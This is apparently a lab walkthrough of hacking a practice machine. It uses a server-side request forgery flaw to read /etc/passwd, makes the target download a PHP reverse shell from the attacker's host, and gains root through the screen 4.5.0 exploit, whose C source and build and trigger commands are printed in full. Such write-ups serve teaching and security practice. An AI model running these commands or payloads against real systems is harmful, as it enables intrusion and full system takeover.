NETWORK
ENUMERATION
Website

Scans

Exposed
We have found an interesting file on the server

Looks like we are able to call our own server from the machine


Looks like the application is running curl


Using the following curl command, we can read the /etc/passwd
curl -X POST -d "formurl=file:///etc/passwd&submit=Go" -H "Content-Type: application/x-www-form-urlencoded" http://10.10.10.24/exposed.php --silent
Strpos() bypass
curl -X POST -d "formurl=file:///var/www/html/exposed.php&submit=Go" -H "Content-Type: application/x-www-form-urlencoded" http://10.10.10.24/exposed.php --silent

A research led us to a bug in strpos function, a bug called Bypass Strpos Verification, one of latest bugs in PHP submitted at 2018-27-07. We could bypass strpos() by double encoding the payload. Unfortunately, we were not able to eliminate the character “%” from our payloads and this character is part of the disallowed characters list.
FOOTHOLD
Writing a file
Using curl, we are able to write files.
Let’s write a reverse shell into the server with the following command

curl -X POST -d "formurl=http://10.10.16.9/php_reverse.php -o /var/www/html/uploads/index.php&submit=Go" -H "Content-Type: application/x-www-form-urlencoded" http://10.10.10.24/exposed.php --silent


We can then call our reverse shell with the following command
curl http://10.10.16.9/uploads/index.php --silent
PRIV ESCALATION
Looking into the SUID, we have noticed the binary screen


looking into exploit-db we have found a way to escalate our privileges using screen


First, we create our shell and library…
cat << EOF > libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so libhax.c
rm -f libhax.c

cat << EOF > rootshell.c
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
EOF

Then we upload our files onto the server

Now we create our /etc/ld.so.preload file…

screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"

screen-4.5.0 -ls

The rootshell is now SUID:

We can get a root shell using this binary